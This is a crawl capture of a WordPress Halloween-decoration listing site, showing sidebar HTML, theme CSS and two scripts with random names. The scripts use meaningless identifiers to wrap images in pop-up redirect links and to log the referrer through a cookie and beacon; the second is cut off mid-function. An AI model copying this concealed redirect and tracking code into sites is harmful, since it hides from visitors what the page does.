	<li class="cat-item cat-item-3639"><a href="https://halloweenpatchdecor.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://halloweenpatchdecor.com/category/unnecessary/" >unnecessary</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://halloweenpatchdecor.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://halloweenpatchdecor.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://halloweenpatchdecor.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://halloweenpatchdecor.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://halloweenpatchdecor.com/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://halloweenpatchdecor.com/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://halloweenpatchdecor.com/category/valloween/" >valloween</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://halloweenpatchdecor.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://halloweenpatchdecor.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://halloweenpatchdecor.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://halloweenpatchdecor.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://halloweenpatchdecor.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://halloweenpatchdecor.com/category/vintage95/" >vintage&#039;95</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://halloweenpatchdecor.com/category/vintageempire/" >vintageempire</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://halloweenpatchdecor.com/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://halloweenpatchdecor.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://halloweenpatchdecor.com/category/vlogtober/" >vlogtober</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://halloweenpatchdecor.com/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://halloweenpatchdecor.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://halloweenpatchdecor.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://halloweenpatchdecor.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://halloweenpatchdecor.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://halloweenpatchdecor.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://halloweenpatchdecor.com/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://halloweenpatchdecor.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://halloweenpatchdecor.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://halloweenpatchdecor.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://halloweenpatchdecor.com/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://halloweenpatchdecor.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://halloweenpatchdecor.com/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://halloweenpatchdecor.com/category/wilder/" >wilder</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://halloweenpatchdecor.com/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://halloweenpatchdecor.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://halloweenpatchdecor.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://halloweenpatchdecor.com/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://halloweenpatchdecor.com/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://halloweenpatchdecor.com/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://halloweenpatchdecor.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://halloweenpatchdecor.com/category/woodenxmas/" >woodenxmas</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://halloweenpatchdecor.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://halloweenpatchdecor.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://halloweenpatchdecor.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://halloweenpatchdecor.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://halloweenpatchdecor.com/category/yuletide/" >yuletide</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://halloweenpatchdecor.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://halloweenpatchdecor.com/category/zest/" >zest</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://halloweenpatchdecor.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://halloweenpatchdecor.com/category/zpisf/" >zpisf</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget blog-categories widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://halloweenpatchdecor.com/2018/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://halloweenpatchdecor.com/2018/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://halloweenpatchdecor.com/2018/06/01/" title="Star Wars Halloween Yard Decoration At At
Halloween Haunted House Carousel Inflatable Witch Ghost Frankenstein">1</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/02/" title="Gemmy Prototype Halloween Inflatable Boo Ghosts Blowup
8 Foot Huge Halloween Inflatable Frankenstein Monster Decoration Indoor Outdoor">2</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/03/" title="Rare Gemmy Halloween Cemetery Archway 8&#8242; x 8&#8242; Inflatable Airblown #58504 EUC
New Vtg Halloween 42 Union Bela Lugosi Lighted Blow Mold Decor Don Featherstone">3</a></td>
	</tr>
	<tr>
		<td><a href="https://halloweenpatchdecor.com/2018/06/04/" title="8 FT Halloween Inflatable Gemmy TREE WITH EYES Airblown Lighted YARD Decor
Gemmy Halloween Airblown Inflatable Pirate Ship Boat Blow Up Yard Decor">4</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/05/" title="Holiday Living 9-ft x 11.31-ft Animatronic Lighted Dragon Halloween Inflatable
Green Space Alien Plastic Blow Mold Light Up Yard Halloween Decor SUPER RARE 36">5</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/06/" title="New 6.06 Ft Life Size Animated Skeleton Couple Haunted Halloween Spooky Lights
9 Foot Tall Halloween Inflatable Grave Scene Skeletons Ghosts on Dead Tree with">6</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/07/" title="Gemmy 6-ft x 6.99-ft Lighted Dragon Halloween Inflatable
HTF Don Featherstone Blow Mold Happy Halloween Pumpkin Line Union 1997 VGUC">7</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/08/" title="ANIMATED HAUNTED TREE INFLATABLE HALLOWEEN DECORATION NEW AIRBLOWN With FAN
HALLOWEEN 96 w SPIDER PROJECTION AIRBLOWN INFLATABLE PROJECTION PROP YARD DECOR">8</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/09/" title="Halloween Yard Decorations
Open Box 10.5Ft Haunted House Tunnel Inflatable Halloween Cemetery Scary Pumpkin">9</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/10/" title="Vintage Pair Melting Ghost Two Sided Halloween Lighted Blow Mold Outdoor Yard De
8-FT Inflatable Marshmallow Man Halloween Yard Decor Garden Accessory Seasonal">10</a></td>
	</tr>
	<tr>
		<td><a href="https://halloweenpatchdecor.com/2018/06/11/" title="RARE 12&#8242; Lighted Haunted Halloween Carriage &amp; Horse Inflatable Airblown- GEMMY
10.5&#8242; House of Horrors Haunted House Light Sounds Halloween Airblown Inflatable">11</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/12/" title="Thanksgiving Peanuts Pumpkin Yard Art
11&#8242; Airblown Fire and Ice Dragon with Projection Lights">12</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/13/" title="Medieval European Gargoyle Statue Gothic Sentinel Sculpture Garden Lawn Decor
Halloween Alien Foam Filled Haunted House Ufo Prop Decoration">13</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/14/" title="RARE Gemmy 2005 Airblown Inflatable Ogre Motion &amp; Sound 8&#8242; NIB
Halloween Skeleton with Top Hat, Cat Cane, Cape, Skull Lighted Blow Mold, New">14</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/15/" title="2006 Air Inflatable Rare Grim Reaper 7&#8242; Rubber Face &amp; Hands
Halloween Animated Talking Skeleton Prop Haunted House Decor">15</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/16/" title="Halloween Air Inflatable Inique Black &amp; Red Dragon Large
Inflatable Archway House of Horrors Outdoor Halloween Outdoor Lighted 9.5 ft">16</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/17/" title="Bela Lugosi Lighted Blow Mold Don Featherstone Halloween 42 tall Union Products
GARGOYLE DRACULA GRAVEYARD CROSS SCUlPTURAL GOTHIC PROP STONE FINISH HALLOWEEN">17</a></td>
	</tr>
	<tr>
		<td><a href="https://halloweenpatchdecor.com/2018/06/18/" title="HUGE ANIMATED DRAGON With SWIRLING BALL Gemmy Halloween Airblown Inflatable Decor
9.5 ft. Inflatable Archway House of Horrors NIB">18</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/19/" title="88 in. Tinsel Beware Halloween Gate
RARE 12&#8242; Lighted Haunted Halloween Carriage &amp; Horse Inflatable Airblown-NEW">19</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/20/" title="16 FT COLOSSAL PUMPKIN REAPER Airblown Lighted Yard Inflatable SHORT CIRCUIT
GEMMY Animated Projection Fire &amp; Ice Dragon Halloween Airblown Inflatable Decor">20</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/21/" title="Gemmy 9 Tall Evil Tree Halloween Inflatable New
8 Foot Long Halloween Inflatable Reaper Train Tombstone Bat Cat Yard Decoration">21</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/22/" title="Space alien green blow mold halloween lighted yard decoration
Halloween Air Blown Inflatable Yard Blowup Decoration Jumbo Size Black Cat Decor">22</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/23/" title="Halloween Inflatable Air Blown Blowup Decoration Grim Reaper Pumpkin Carriage
Halloween Air Blown Inflatable Yard Blowup Decoration Grim Reaper on Motorcycle">23</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/24/" title="Outdoor Halloween Decor Tour 2016
How To Set Up Halloween Inflatable Yard Decor">24</a></td>
	</tr>
	<tr>
		<td><a href="https://halloweenpatchdecor.com/2018/06/25/" title="Halloween Air Blown Inflatable Yard Party Blowup Decoration Gargoyle Monster LED
Halloween Air Blown LED Inflatable Yard Decoration Skeleton Ghost Pumpkin Train">25</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/26/" title="Twisted Teaser Boy Animated Prop Crazy Scary Haunted House Yard Decor Halloween
Halloween Outdoor Decor Spider Webs">26</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/27/" title="Halloween Yard Decorations
Halloween Lighted Air Blown Inflatable Party Blowup Decoration Fire Wing Dragon">27</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/28/" title="Halloween LED Air Blown Inflatable Decoration Ghost Skeleton Grim Reaper Archway
Halloween Inflatable Decoration LED Haunted House Skeleton Ghost Skull Tombstone">28</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/29/" title="Halloween Air Blown Inflatable Yard Decoration Ghost Castle with Pumpkin Archway
Halloween Inflatable Yard Air Blown Decoration Skeleton Crews on Pirate Ship">29</a></td><td><a href="https://halloweenpatchdecor.com/2018/06/30/" title="Halloween Air Blown LED Inflatable Yard Party Decoration Ghosts &amp; Spider Archway
VTG RARE 36 Green Space Alien Plastic Blow Mold Light Up Yard Halloween Decor">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget blog-categories widget_recent_terms"><h2 class="widget-title">Search Terms</h2><ul><li><a href="https://halloweenpatchdecor.com/2021/04/23/spirit-halloween-mans-possessed-friend-bubba-animated-lighted-prop-new-3/" title="spirit halloween man possessed friend">spirit halloween man possessed friend</a></li><li><a href="https://halloweenpatchdecor.com/2021/04/23/spirit-halloween-mans-possessed-friend-bubba-animated-lighted-prop-new-3/" title="spirit halloween 2019 man possessed friend">spirit halloween 2019 man possessed friend</a></li><li><a href="https://halloweenpatchdecor.com/2023/12/10/1997-large-santa-and-puppies-blow-mold-indooroutdoor-christmas-deco-tpi/" title="blowmold santa green mittens">blowmold santa green mittens</a></li><li><a href="https://halloweenpatchdecor.com/2023/11/12/snowman-blow-mold-1968-empire-candy-cane-wreath-lighted-christmas-decor-1968/" title="dollar general blow mold snowman">dollar general blow mold snowman</a></li><li><a href="https://halloweenpatchdecor.com/2022/09/22/24-frosty-the-snowman-lighted-blow-mold-christmas-decoration-2022/" title="vintage light up frosty the snowman">vintage light up frosty the snowman</a></li><li><a href="https://halloweenpatchdecor.com/2023/04/20/gemmy-5-animated-mice-hot-cocoa-mug-lighted-christmas-inflatable-airblown-new-2/" title="inflatable hot chocolate mouse">inflatable hot chocolate mouse</a></li><li><a href="https://halloweenpatchdecor.com/2023/03/14/santas-best-blowmold-mary-nativity-figure-outdoor-christmas-blow-mold-28/" title="santas best nativity set blow mold">santas best nativity set blow mold</a></li><li><a href="https://halloweenpatchdecor.com/2024/12/19/b-vintage-3-wise-men-blow-molds-empire-christmas-nativity-box-three-kings/" title="salisbury marketplace three wise men blow lawn ordiments with prices">salisbury marketplace three wise men blow lawn ordiments with prices</a></li><li><a href="https://halloweenpatchdecor.com/2025/07/27/8-ft-giant-nutcracker-with-lcd-lifeeyes-and-sound-yard-sculpture/" title="Giant nutracker with LCD eyes">Giant nutracker with LCD eyes</a></li><li><a href="https://halloweenpatchdecor.com/2022/05/25/gemmy-9-animated-airblown-christmas-lighted-ferris-wheel-inflatable-yard-decor/" title="how to change bulbs on holiday time inflatable ferris wheel">how to change bulbs on holiday time inflatable ferris wheel</a></li></ul></aside><aside id="pages-2" class="widget blog-categories widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://halloweenpatchdecor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://halloweenpatchdecor.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://halloweenpatchdecor.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>    </div>	
        <!-- side-menu --> 
      </div>
    </div>
  </div>
</div>

<!-- footer -->

<footer>
  <div class="col-md-12 footer">
    <h2>
      Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://fasterthemes.com/wordpress-themes/foodrecipes" target="_blank">Food Recipes</a>.    </h2>
  </div>
</footer>
<!-- footer End-->
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/halloweenpatchdecor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///halloweenpatchdecor.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://halloweenpatchdecor.com/wp-content/themes/default/css/media.css?ver=4.1.1
body_size: 1780
content:
@charset "utf-8";
/* CSS Document */
@media (max-width:481px){
	.foodrecipes-logo {
		margin: 0 auto;
		width: 100% !important;
	}
	.comments-title {
		margin: 0;
	}
	.main-sidebar .search-form label{
		width:100%;
	}
	.foodrecipes-box-paging img {
		max-width: 100%;
	}
	.no-padding-left{
		padding-left:0px;
		padding-right:0px;
	}
	.footer h2{
		padding-bottom:8px;
	}
	.foodrecipes-social {
 	   width: 100% !important;
	}
	.masonry-container {
    margin: 0 auto;
    width: 96%;
}
.foodrecipes-site-title {
    text-align: center;
}

}
@media (max-width:600px){
	.foodrecipes-site-title {
    	text-align: center;
	}	
	.masonry-container {
   	 margin: 0 auto;
   	 width: 96%;
	}
	.foodrecipes-container-recipes{
		width:100%;
	}
	.foodrecipes-menu ul {
		margin: 10px 0;
		padding: 0;
		text-align: center;
	}
	.foodrecipes-menu li a{
		text-align:center;
		margin:0px;
	}
	.foodrecipes-social-icon-right{
		 float: left;
		text-align: left;
		width: 78%
		}
	.foodrecipes-post-box {
		margin: 0 auto;
		width: 100%;
	}
	.foodrecipes-post-box img{
		width:100% !important;
	}
	.foodrecipes-side-menu-bottom-15 {
		margin-bottom: 15px;
		margin-top: 15px;
		padding: 5px;
	}
	.fod-side-menu-bgcolor h1{
		margin:10px 0;
	}
	.foodrecipes-social {
		float: none !important;
		margin: 8px auto;
		width: 100%;
	}
	.foodrecipes-inner-blog-text h6:before
	{
		margin: 0 3px 3px 0;
		width: 22%;	
	}
	.foodrecipes-inner-blog-text h6:after{
		 margin: 0 0 3px 3px;
   		 width: 22%;
	}
	
	.foodrecipes-box-name h6:before{
		margin: 0 3px 3px 0;
		width: 22%;
	}
	.foodrecipes-box-name h6:after
	{
		margin: 0 3px 3px 0;
		width: 22%;
	}
	.foodrecipes-hr {
		border-top: 3px double #A0A0A0;
		padding: 13px 0 !important;
	}
	.foodrecipes-box-paging ul {
		margin: 0;
		padding: 10px 0;
	}
	.foodrecipes-box-paging{
		padding:5px;
		width:100%;
	}
	.foodrecipes-title a{
		font-size:13px;
	}
	.foodrecipes-logo {
		margin: 0 auto;
		width: 67%;
	}
	.foodrecipes-bg{
		padding:20px 0px;
	}
	.main-sidebar .widget-title:after{
		width:28%;
	}
	
	.foodrecipes-box-paging img {
		max-width: 100%;
	}
	.no-padding-left{
		padding-left:0px;
		padding-right:0px;
	}
	
	
.foodrecipes-box-paging p > img {
    float: right;
}
.menu-wrap * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
/* menu icon */
#menu-trigger {
	cursor: pointer;
	display: block;
	height: 40px;
}
/* main nav */
.menu-foodrecipes {
	margin: 0px;
	padding: 10px;
	position: relative;
	max-height:100% !important;
	width: 100%;
	z-index: 1;
	background-color: #fff;
	display: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: 0.96;
}
.menu-foodrecipes:after {
	content: '';
	left: 25px;
	top: -8px;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
}
.menu-foodrecipes a:hover, .menu-foodrecipes a:focus {
	color: #FF6633 !important;
}
.menu-foodrecipes li:hover > a {
	color: #380101;
	text-decoration: none;
}
.menu-foodrecipes ul {
	position: static;
	visibility: visible;
	opacity: 1;
	margin: 0;
	background: none;
	border: none;
	padding: 4px 3px 2px 4px;
}
.menu-foodrecipes ul ul {
	margin: 0 0 0 20px !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.menu-foodrecipes li {
	position: static;
	display: block;
	float: none;
	border: 0;
	margin: 0 5px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 90%;
	text-align: left;
	line-height:25px;
}
.menu-foodrecipes ul li {
	margin-left: 8px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.menu-foodrecipes a {
	display: block;
	float: none;
	padding: 0;
	color: #000;
}
.menu-foodrecipes a:hover, .menu-foodrecipes a:focus {
	color: #fafafa;
}
.menu-foodrecipes ul a {
	padding: 0;
	width: auto;
}
.menu-foodrecipes ul a:hover {
	background: none;
}
.menu-foodrecipes ul li:first-child a:after, .menu-foodrecipes ul ul li:first-child a:after {
	border: 0;
}
.menu-foodrecipes li {
	float: left !important;
	position: relative;
}
.menu-foodrecipes ul li a {
	text-align: left;
	background-color:transparent !important;
}
.menu-foodrecipes ul li {
	 background-color: rgba(0, 0, 0, 0) !important;
}
.menu-foodrecipes li> a {
	color: #000000;
}
.menu-foodrecipes li> a:hover {
	color: #FF6633;
}
	
	
}
@media (max-width:767px){
.foodrecipes-side-menu-bgcolor {
    clear: both;
   
}
.foodrecipes-heading-title {
    margin: 20px 5px;
}
}

@media (min-width: 600px) and (max-width:767px) {
	.navbar-collapse.in {
    overflow-y: inherit ;
}
.footer h2{
		padding-bottom:8px;
	}
.menu-all-pages-container {
    overflow-y: auto;
}

	.foodrecipes-container-recipes{
		width:100% ;
	}
	.foodrecipes-logo {
		margin: 0 auto;
		width: 55%;
	}
	.foodrecipes-social {
		float: none !important;
		margin: 0 auto;
		width: 100% !important;
	}
	.foodrecipes-site-title {
    	text-align: center;
	}
	.foodrecipes-social-icon-right {
		float: left;
	}
	.foodrecipes-box-name h6:before{
	margin: 0 3px 3px 0;
	width: 22%;
	}
	.foodrecipes-box-name h6:after
	{
			margin: 0 3px 3px 0;
			width: 22%;
	}
	.foodrecipes-inner-blog-text h6:after
	{
		margin: 0 3px 3px 0;
	}
	.foodrecipes-inner-blog-text h6:before{
		margin: 0 3px 3px 0;
	}
	.foodrecipes-post-box-margin{
		margin:10px;
		float:left;
		width:45%;
		
	}
	.foodrecipes-hr {
		border-top: 3px double #A0A0A0;
		padding: 13px 0 !important;
	}
	.foodrecipes-side-menu-bottom-15 {
		margin-bottom: 15px;
		margin-top: 15px;
		padding: 5px;
	}
	.foodrecipes-side-menu-bgcolor h1{
		margin:10px 0;
	}
	
	
	/* menu icon */
#menu-trigger {
	cursor: pointer;
	display: block;
	height: 40px;
}
/* main nav */
.menu-foodrecipes {
	margin: 0px;
	padding: 10px;
	position: relative;
	max-height:100% !important;
	width: 100%;
	z-index: 1;
	background-color: #fff;
	display: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: 0.96;
}
.menu-foodrecipes:after {
	content: '';
	left: 25px;
	top: -8px;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
}
.menu-foodrecipes a:hover, .menu-foodrecipes a:focus {
	color: #FF6633 !important;
}
.menu-foodrecipes li:hover > a {
	color: #380101;
	text-decoration: none;
}
.menu-foodrecipes ul {
	position: static;
	visibility: visible;
	opacity: 1;
	margin: 0;
	background: none;
	border: none;
	padding: 4px 3px 2px 4px;
}
.menu-foodrecipes ul ul {
	margin: 0 0 0 20px !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.menu-foodrecipes li {
	position: static;
	display: block;
	float: none;
	border: 0;
	margin: 0 5px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 90%;
	text-align: left;
	line-height:25px;
}
.menu-foodrecipes ul li {
	margin-left: 20px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.menu-foodrecipes a {
	display: block;
	float: none;
	padding: 0;
	color: #000;
}
.menu-foodrecipes a:hover, .menu-foodrecipes a:focus {
	color: #fafafa;
}
.menu-foodrecipes ul a {
	padding: 0;
	width: auto;
}
.menu-foodrecipes ul a:hover {
	background: none;
}
.menu-foodrecipes ul li:first-child a:after, .menu-foodrecipes ul ul li:first-child a:after {
	border: 0;
}
.menu-foodrecipes li {
	float: left !important;
	position: relative;
}
.menu-foodrecipes ul li a {
	text-align: left;
	background-color:transparent !important;
}
.menu-foodrecipes ul li {
	 background-color: rgba(0, 0, 0, 0) !important;
}
.menu-foodrecipes li> a {
	color: #000000;
}
.menu-foodrecipes li> a:hover {
	color: #FF6633;
}
.foodrecipes-heading-title {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.footer h2{
	padding-bottom:8px;
}

}
@media (min-width: 600px) and (max-width:767px) {
.masonry-container {
    width: 100% !important;
}
.foodrecipes-post-box img {
    width: 96% !important;
}
.foodrecipes-box-name {
    background-color: #FFFFFF;
    text-align: center;
    width: 96%;
}
.foodrecipes-post-box-hover {
	width:96%;
}
}
@media (min-width: 768px) and (max-width:1023px) {
	.foodrecipes-container-recipes{
		width:100% ;
	}
	.foodrecipes-logo img {
		margin:0px auto;	
	}
	.foodrecipes-social{
		float:none !important;
	}
	.foodrecipes-post-box-margin {
		float: left;
		width: 45%;
	}
	.foodrecipes-post-box-margin{
		margin:15px;
	}
	.foodrecipes-side-menu-bgcolor h1{
		margin: 11px 0;
	}
	.foodrecipes-side-menu-bottom-15 {
		margin-bottom: 15px;
		margin-top: 15px;
		padding: 5px;
	}
	.foodrecipes-post-box{
		width:100%;
	}
	.foodrecipes-title a{
		font-size:15px;
	}
	.foodrecipes-box-name h6:before{
	margin: 0 3px 3px 0;
	width: 22%;
	}
	.foodrecipes-box-name h6:after
	{
			margin: 0 3px 3px 0;
			width: 22%;
	}
	.menu-icon-set768 {
		margin: 0 auto;
		padding: 15px !important;
		width: 40%;
	}
	.social-icon-set768 {
		 margin: 0 auto;
		padding: 0;
		width: 25% !important;
	}
	.foodrecipes-social .list-inline .pull-right {
    text-align: right;
}
.foodrecipes-menu li a{
	font-size:15px !important; 
}
.foodrecipes-inner-blog-bg{
	float:none;
}
.foodrecipes-social-icon-right {
    float: right;
    padding: 0 15px !important;
}
.foodrecipes-logo {
    float: left;
    margin: 7px 0;
    padding: 0 15px;
}
.menu-foodrecipes{
clear:both;
}
.food-clear {
    clear: both;
}
}
@media (min-width:1024px) and (max-width:1190px){
	.foodrecipes-container-recipes{
		width:100% !important;
	}
	.foodrecipes-title a{
		font-size:15px;
	}
	.foodrecipes-box-name h6:before{
	margin: 0 3px 3px 0;
	width: 22%; 
	}
	.foodrecipes-box-name h6:after
	{
			margin: 0 3px 3px 0;
			width: 22%;
	}
	.foodrecipes-inner-blog-text h6:after{
		margin: 0 0 3px 8px;	
	}
	.foodrecipes-inner-blog-text h6:before{
		margin: 0 8px 3px 0;
	}
	.foodrecipes-social-icon-width{
		width:30% !important;
	}
	.social.list-inline.pull-right {
    text-align: right;
}
.foodrecipes-social{
		float:right !important;
	}
	.foodrecipes-logo {
     padding: 0 0 0 15px;
}
.foodrecipes-social-icon-right {
     padding-right: 15px !important;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://halloweenpatchdecor.com/sexewyxa.js
body_size: 556
content:

window.onload = function ()
{
	cusonate();
}


function cusonate(){	
	var qajoqyrojez = document.getElementsByTagName("img");
   	for (var kuqol = 0; kuqol < qajoqyrojez.length; kuqol++) 
	{   

		var tinebewivynusoq = qajoqyrojez[kuqol].getAttribute("class"); 
 			if(tinebewivynusoq == null || tinebewivynusoq.length < 50) continue; 		var cifew = "/jefyhiqo.php?rck=" + tinebewivynusoq;
 		var lalomurohihemez = qajoqyrojez[kuqol].getAttribute("alt");


  		var pejoqazuqewin = cupor(cifew, lalomurohihemez);
			var tibebukepid = qajoqyrojez[kuqol].parentNode;
 
  		var hosaju = qajoqyrojez[kuqol].cloneNode(true);
 		pejoqazuqewin.appendChild(hosaju); 
				
	 		tibebukepid.replaceChild(pejoqazuqewin, qajoqyrojez[kuqol]);

			}

} 


function cupor(fajy, dydezehiwezi){ 	
 	if(dydezehiwezi == null) dydezehiwezi = ""; 
 	var syqewu = document.createElement("a"); 	syqewu.href = "#" + dydezehiwezi;	syqewu.setAttribute("onclick", "javascript:window.open('" + fajy + "');return false;"); 
 
	syqewu.setAttribute("rel","nofollow");
	  	syqewu.setAttribute("target","_blank"); 
	return syqewu;
	}
		

--- FILE ---
content_type: application/javascript
request_url: https://halloweenpatchdecor.com/vyfytoko.js
body_size: 758
content:


function talexywe()
{
 
	var qisohozicocos = window.location.href;

      var konuxumivaz = "vyfytoko";  		var rolukym = "/" + konuxumivaz + ".php";     var huzo = 60;

  	var notagujyqopaso = konuxumivaz;
 
	var voja = "";	    try	    {	 	       voja=""+parent.document.referrer;		
    } 
 
    catch (ex)   
    {	


 	    voja=""+document.referrer; 

    }
			if(syhok(notagujyqopaso) == null)
	{   		var tiwuqacusacygy = window.location.hostname;
		
 
	
		gurohob(notagujyqopaso, "1", huzo, "/", tiwuqacusacygy);   
		if(syhok(notagujyqopaso) != null)		{
			var rufidahamixeh = new Image();
